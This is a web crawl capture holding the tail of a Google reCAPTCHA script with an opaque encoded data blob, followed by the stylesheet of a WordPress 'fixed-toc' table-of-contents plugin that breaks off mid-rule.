KRw4Eww5bDuk1jw5rCsklVw5bCoyJZScOGw6fDlMKow4TDgyBXJnPCh8OdY25WYcKZfSTClyjCg8OjcCfCoi8eBEHDuT/CksOQwr7DhMOhF2nCkns/wqXDkx41wrbClsKkwqpDwoLDsClWBA/DlMOcwrRzCMKew7HDok7DocO0ZDrClxVHwpPCpMKYwo8HwphAb8KABWcNX8KPwqQqRcOJVcOkwp3CoMO0w4LDjRBQI8Kqb8KjfUPCoGZWwrEuwpUJYsOWwr/DhirCqnh4acKSRcKLwo4+O1E/JAkqDsKawqTCqA3CkMK2wp7Cnj9YFCkiGiZfwqJQw5rDuSYqw5fDozXDslLDqMOHCsOaG8KMwrpiTh7DgcOrA1LDmsOCwrPCjxLDols2w7PChyEtw4XDgCTDl8KVw4RWwqDDo8Omw6R8w40mwoVdw6IdCsKsU8OAH07DvMOnDn0KWMKBw6Zxw4/DsV7DrRhYw7vDvMOuwrxsXsK+bWrCrsO1M8OQBjXCkHTCpcKmCjowITDCgMKEZ2HCmMKHwoHCmAbDoB3DtMK4w65LNT8PVcO0TUpEw7ccw6NxdsK+w6NeclfDm8ODw53Dt8OBYsOfwodeVjfCqlfCkcKAbMO2wqzChsKQw6DCoMOkwrbDrHUwwpZfYG3Co0ZLfkrCjR/Dr8K4wp3DpnYKwrh7w44CwoBPeMKLVcOZPCDDiMK+w4BgEmFlRsOaEBIKbcKpwr5vR8OxJcObWMO8VhzDgEZYLsKJw6VtwpLDkMK4wonCgcKSUw8Hwq1hHcK0wr/DucK7f8KDUMKYw4RNw79nwrvCqlXCp8K+MEo4diTDgk/Cjjd/cnBgB0/DjQzCvgjDncOHej4EdsKfwrLDpFLDjgTDosKMwpLCtsO7wotFw7NOATDDmAPCuXrDkQnDnC/CqcO0FMKFWcK3w7LDqlc2b1jCicOfwqNsw4tCfGjDtUFnIDVDw55SJBNYw4wBw6LDicOPwrRdbMKQwpN/CGR/c0nDrsKob8OVRsONASdlwoBnNMKdbExvwp8Uw6Yxw6vDu8OawrMgRFHDvMKCw6TDmwF4M0xaK8KlMGLDpMKawrkHZ8K+e1gkB8O6UsKcwpw+A2oHfcO+e1/CrC/Ch8KCw77Ct8O4W8OjwoUXw4TDtsKKXgPCtsKzeMOFcDtOdcO8FXPCgxUFw5/DjwXDuFzCngLDtDnDmEg9wr/DiE/[base64]/DlSEVwp7CrUtGSsO+QkwCw5tuw7Yww51RwpVhR8OFBsO3CcODJ8OQbcKDw5XDuhDCuHTCt8OawqXDu8KUKWLDiDsqwqzCqMOtwp/CmMKDAhtrwq1bwrrDkTctHMOZw6fCiA5Lwq9Tw7VoWMOEwqPDpG0XVBdaMsKFAMOXwqsgQsODVmnDv8K3OcOSCcKTwrYTSsO1YcKww5xCRRrCuALDkQA7wpViW3fDosK5f8K+woYcecKlfsKAHknCscOMasKJw5zChsKiGnBKwr9MwqbDsW5Cwo/DvABxwpLCj8KjG0lvJmE3TsOsTlzCixs7bRBvEgfDkjPChcOfHmt5w7BBMMO0CcKucsO4wooywp/Dp1RbPTfCqRRdWw1Jw7leZirCiMOJJW3CtGVCwoguchcPw5HDmcOHw4HCj8Ojw6Vpw5LCiztCwoHDmsOFw63CkMO8fgFAP8O1Rj7Ch8KybcO0KQjCmTYAw5fCvsOPw6DDv8KLw5VXb8OAPRrDusOYw4kQw4HDizjDpcOHYcOjL8OAXcKRARtTw5N7W8O9K2HDuMOrUh/Cvk/DqzEBRcOxw5AmwoBdw4V0w7N+w5h8w6wDNhYVw51Mw5BIGFXDusK8UMKOKMKrF8KzYsOnZU7DnCIRw5JuWynCg8OBEXwHSMKwBG/CoMO7NsOuwq3DpsKNfiHDs8KnDkTCi8KBw77CosOpw7UtRcK/w7UuEhjDmiLClRfDvMOub8KzIsO3UktBwq3DpzVxwqvChipMHMOow780GFYrwp3ClsOGWMKveQlbWU3DpsKOw5B/w4rDikPCt3jCtVjCpExyworDlsOZw481GcOmw6nCp8Kww4c+AMK2wpvCuMOnVcOMXMK+w6UcIDZlwpTDg0XDmMOOBcOfw6YjwodXAsOWTsOBw6wfwp8zVAvDuEBrw7XCsCkzw5c+JS/CocKbw5HCtHHCqCV1QcOhSjrDusOAwp/Ct8OJwo3Cs38jPsK6wqIEcA3CscORwpgFKh0vw57CssOeFMOLw6dFawTDqsK3wqc5w5l7TsKEw5bDnMOfwrrCtcK/YXrCplleFg3Cn0hcUDMTZ8O4w5IrecKleMKET8OWw544TMKHwoIYLcOeV8KreRwEw6/[base64]/DhMOYQF7DnyhnR8KKB0LDjcOZd8O6NcOuwrRqLsOuw5PChMOuwoTDsA5jM03DjTUXw5ZDw7YJBMKUwqXCscOsw4ohw4jCnQUjw53Cu8KJwp/DmEwFwrNxwpljG8KGw6/[base64]/w67DtsOCJmrCpsKnw67CvxQBLlhpw4VoD8KQCQzCuCLDjMKnL8KBX8OTwqXDilDCqMO2dcKOwrLDnsKbOcKfwpR1w4TDlApaasKWwpRIIgrCs2fDg8Ksw7vDosK/w5hGwrzCkXNLEMOmw6R2wopnw7J2w73Ch8K/CMKKwpHDucKTCldyFDfDm2RNDMKqwo0idk05VETDjHPCoMKIw5oCCsKcw6kKNcK5w4DDp8OYBsKxwpBqw5howrLCiBLCkTvCgMKpAMKGJcO2w5XDoX8GaXADwpHCjsO8XcORwqAgAMOlZxLClMK5woPCrj3Cp8KOw6/Du8OSDsO8cDlNT8KrHj8hwrBPw5HDl0lUwqhuw44BZgfDlsKxw5hODMKXwpjDoX8MaMO5w47CnWLCrR1ywogtwrhNFMKNWz8owq/Dk8KXMVYBw4Mkw5LDli5qw4nCtiIYUC/DqBUWOcOqw5HDgk57EcOeWmYfPsO9GhQKw6/CrcK+AwPDgcKcwq3DvwsuwqTDuMOswqg3wqLDpsOBGcOAFwVaw4LCrmXDpFk6w6vCuwFswqzDkcKxW3ZBD8OEJjFJV3rDjsOlYMKiwpXDr8O8aH06wo9vLsOKVcOyLsOnBcOsOcOXwqPDksOCDSTCrg0zwpnCrMKzbsKDw7BLw7jDoMO1DidyZMOhw7DCmcO/FiseS8O1wqRZwqXDg1/DmcOBwo8GCMKrP8OTQMO4wq7Ck8KmWnF1wpcCwqofw4bCrHbCvsOYCMOrw7XCiBQ/[base64]/[base64]/WMKdBU7Dg8KvwqYHw5/DrzZlwrJ5IRPCunjChR9qwpBCwrlmw7oCaHPCl8K8w54BThNHSFQEQ2FlcMOBRAINw7hJw7vCuMKuwqdiAWtbw6MeAHp7wonDgMOFJlLChAlAD8KwZ1tzO8Orw4/DnMOuwosPF8OTSgNgKMObQ8KcwqMeX8OYQSPCuMOewrzDpsO/KcO/[base64]/DlsKHf8OMcMOEGQzDlA7DlsKYQzLClcObwqXDlcOFLVElEXIhw59rwrIWw6lJwo8IExbCiDPDiS3Cgz41a8OfTy4twqF2wrjDtRDDtMOGwpBtEcOkQ3rChB/CqMKzfWnCqTDCmAo0SMOyWSUmQ2HDs8Oaw4IMw7c/SsOHwoPCmXzDtMO7w6IowrvCkHfDvzEfQA7ClHcxScKvF8K9IsOuXMOTIcO1Zk/DlsKDIcObw7HDksOtJsKIw7VGHnbDuV/[base64]/OWFQDjE9JAZjw4ArTcOJAcK1w73CqsOswrDDlSHDi8OtCm7CkQfCi8OZwp5kDmMawrxfw7NDw4/CtMOEw4PDq8KnXMOIC15Aw54Tw6lJw4JOw4HCmsO/LjDCrsK3SF/Cow7DvizDlcOXwpbClMOhf8OxQcOUw65qOcOaEcK2w7UBRiHDlX7Dl8ORw5PDpGBBG8KpwptFRj0bHA4nw5DCpAvDvkQsdHjDoUXCj8KCw6DDt8Ovw6TCiEhqwo/DinDDo8OIw7TDu2dpwq5cMMO0w7DCimEIwqXDpMKIw7BowoPDhlTDsUjDukHCl8Ocwp/DiA/[base64]/Do8KRw4Eyw5DDu8Kbw4vCisO5w5t5NBrDtsKaCsO3wpTDo0dNwo7DklZYw54iw54SCsKbw7E4w5x/w7/[base64]/I8OsecKQOMK4w47DisOrK8OhNMOpw5fDuBPDjFrDpg/CkMKmw77CsMKBOAbDtn9uKMOBw7HCgHNrXixSXkpHS8OrwoxZDh8eBFNCw5Qww5cvwr53CsKfw4Y0EcKUwrktwpzChMOUFXRLFxnCpStlw7XCqcOMHVUVwqpaBcOuw63DunrDnT4sw5kxNMObCMKQZA7DgSXChMOHwrzClsKAIz19UUpRwpQ/w4wlw7DCucOYJ1XDvsK/w7F1LiJcw6UEw6TCl8O4w54cXcOzwr/DmhDChSZCLsO1wqhNBMKmcGDDmcKHw6pdwo3CksKBY0TDg8OTwrYDw50Kw6TCujMMScK5F3FDG0bCucKjLkACwpLDgsOZHcOGw5jDsT8vPcOrUcK7w73DiC1WWmnDlwhPZ8KtEsK+w75VPzXCosObOy9HTgBLYj1gEsOsJ1rDnzTDkUwuwpzDpShzw59/wrzCinjCjnd8F0XDjsObblvDpnspw5LDnRrCp8OTQ8KzNR8jw7HDnRPDok9Hwr/CmMObNcOLEMOmwqDDmsOed2JSMHLCicOoEjTDqcKZScKEUsK2FCPDuwNFwoDCgxHCt1/[base64]/[base64]/w4pjw5syCcKsw4UXPcKSG8KlaD7DqcOAQSdLwrfCrcOuIyMcLW/DrsOTw6c4Oxw6wokJwoLDnMO8KMOcw45ow4DDt2fClMKywpTCvMOuQsOIXsO7w5vDj8KuU8K3SMKkwrLDnybCtzrCpXYFTi/Dp8Obw6rDo2/DoMKKwopAw53Din8uw5DCpzk3dcOmdTjDuRnDlyPChGXCpsKOw5B9cMKJY8K7McKvC8KYwoPCssK/[base64]/CksOewpBzw6fDgsKXVDRIw7zCkMKbw60SX8OkSCEFw58pcVnCkMONw40DccOqazxCw7rCrS1oVUVBK8OIwpDDvl18w4MuWMK9OMKlwr7DjVvCqXTCm8OlCsOgTyvCisKCwrPCqkEfwo1Sw7A/A8KAwqATTj/CqFEadD8ST8KYwp7CgCt6SQQQwqzCssKVU8OawqDCuX/DmU3DsMOywo9EZWhbw4sIOMKjLcO2w4jDs0QeecKrwoFvQcOlwonDjlXDqm7Dmn5ZLsOaw6UnwohGwrJkVWjCtcOzZWYhDMKEf2EswqhTFWvClMKrwrAdNMOGwr49wonDrcKrw4ERw5/[base64]/DpBl0w6nCnC/[base64]/wozCrsOEdg3CiMKhC8OMA8KLDjsePWPCtsK+dMK4wqRewrjCtgsowrcWw67CncKdFEJyay0uw6LDqgnCk3zCsknDrMOAGcKcw6DDqXHDssOFa0/[base64]/w6vDiMOnw5E6wqI+AsK8wrnDiMOReUR1bG7CtSNGw48vwpZHQsKYw6/DmcOHw7Ujw7g0Rx8bU2XCiMK7OELDpMOiX8KsCTfCnsKZw5vDscORF8OEwp8bST4VwrLDv8OzelXCrMO6woPDkMOCwpAQbMKuZk52Fk4wVsObQsKXb8OcbjnCtE/Dl8Oiw7pdZibDkMOgw7DDujYBWMOCwqVbw4lLw7A6wpTCkGAARDrDkVHDiMOIW8OfwrF3wpHDhMKuwpPDkMOKEX1vTC/[base64]/Dm8OvwovCiVvCgMOIDsOgwq7ChcOoWSXDrcKlwpXClwDClSUcw4/CliAAw5sXRDHClsOGwqLDg03Ch07CnMKXwqEbw6ETw4oVwqYGwoTDgjM3UcOQbMOow7nCoyR2w4ZJwpM/c8O4wrTCnmzCr8KdBsOOXMKNwpzCjEzDrw9nwoHCoMOWw5Ujwox3w5HCjsOgaxzDqBVQOWDCrC/DhCDChDZFDibDq8KVOi0lwpLCoXzCucOKAcK8SkkrQcOCWcK6w6nCvH3CocKGDsOXw5fCosKMw59keVvDqsKHwq5SwoPDrcKIF8KZXcKNwpPDicOcwpgvQ8OUf8OGSsOMwo1Bw5dsQhtwYRjDlMKlVkHCvcOqw4JbwrLDjMOieT/Dv093w6TCm1tsbxMndsO4WMKDRTByw7/CtSdGwrDCg3Z4eMKTdzjDo8OlwoZ6wrpvwpJvw4PCusKHwoXDj13Ch1JNw6FyUMOvT2jDscONLsOqKybDsxgAw53CtGLCm8OXw6DCpxljPxTCmcKEw6pvbsKrwrZGwpvDmDjDmAgvw6Uew7YYwrDCui57w6gLa8K/fQB0TyXDmcOjUg3CucOdwrVJwo9Vw5HCtsO8w6QbLsOXw60gXivDucKcw4ozwqUNccOKwo1xC8K5wrnCoFrDjCjCicO/[base64]/Dr8KmwqldwodLYgfCujTDiyV/worDpUAoMU/CqnZLajBow6PDgsK3w7JXw5DClMOIDsO4NsKkOsOMFR5VwqLDvT3CgQvDogDDs2XCncOtfcO/QCpgJl9Ka8Oqw7NEwpF8AsO7w7DDk3R5WiMyw5zDiBUfaWzCu2oTw7TCsx0jJcKARcKLwqnDmkZDwq8yw6/CvMOxw5zCgjcOwqF4w65gwoDDhU4\\u003d\x22],null,[\x22conf\x22,null,\x226LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://badoagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XAsS56VXJm9QXaccSZYhjpswnxsL4j/KAjRNvDg6wEg\\u003d\x22,1,0,null,1,1769026591606,0,0,[112,52,114],null,[134,133,109,224],\x22RC-vKulAUd_waruKA\x22,null,null,null,null,null,\x220dAFcWeA5kyEFZ7KGiT1JN_JvLDMHs27dLj_JpwKh6X5xix9f7u23ZKlknhv6ctwfOSS35QwmoFckf2iNQHA0ZRTQH67EOkDGPYA\x22,1769109391580]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769022986
body_size: 3778
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: "ftwp-icon";
}
#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none;
}
#ftwp-container.ftwp-wrap button {
  min-height: initial;
}
#ftwp-container.ftwp-wrap li {
  list-style: none;
}
#ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
  display: none;
}
#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none;
}
#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px;
}
#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-menu {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: "\f0c9";
}
#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: "\f0ca";
}
#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: "\f0cb";
}
#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: "\f141";
}
#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: "\f142";
}
#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: "\f111";
}
#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: "\f10c";
}
#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: "\f0c8";
}
#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: "\f096";
}
#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: "\e801";
}
#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: "\e800";
}
#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: "\e803";
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
}
#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative;
}
#ftwp-container.ftwp-wrap #ftwp-trigger:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-trigger:focus {
  outline: 5px cyan solid;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5);
}
#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%;
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee;
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee;
}
#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-header-control {
  float: left;
  margin-right: 5px;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
  font-weight: bold;
  display: block;
  overflow: hidden;
  width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize {
  float: right;
  margin-left: 5px;
  width: 25px;
  text-align: center;
  opacity: 0.5;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  font-family: "ftwp-icon";
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  opacity: 1;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
  outline: 2px solid rgba(51, 51, 51, 0.5);
}
#ftwp-container.ftwp-wrap #ftwp-header::after {
  content: "";
  display: table;
  clear: both;
}
#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer;
}
#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
  text-indent: 0;
  overflow: hidden;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
  display: block;
  padding: 5px 10px;
  z-index: 10;
  overflow: hidden;
  position: relative;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
  color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
  color: white;
}
#ftwp-container.ftwp-wrap #ftwp-postcontent::after {
  content: "";
  display: table;
  clear: both;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible;
}
#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999;
}
#ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post #ftwp-contents {
  position: fixed;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
  top: 0;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
  top: 0;
  bottom: 0;
  margin: auto 0;
}
@media screen and (max-height: 420px) {
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    margin: 0;
  }
}
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
  bottom: 0;
}
#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px;
}
#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px;
}
#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px;
}
#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px;
}
#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}
#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px;
}
#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px;
}
#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px;
}
#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden;
}
#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: "\f111";
}
#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: "\f10c";
}
#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: "\f0c8";
}
#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: "\f096";
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
  counter-increment: List;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
  font-size: 12px;
  line-height: 1.2;
  font-family: inherit;
  content: counters(List, ".");
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: ".";
  visibility: hidden;
  margin-right: 0;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px;
}
#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative;
}
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
  box-sizing: content-box;
  opacity: 0.5;
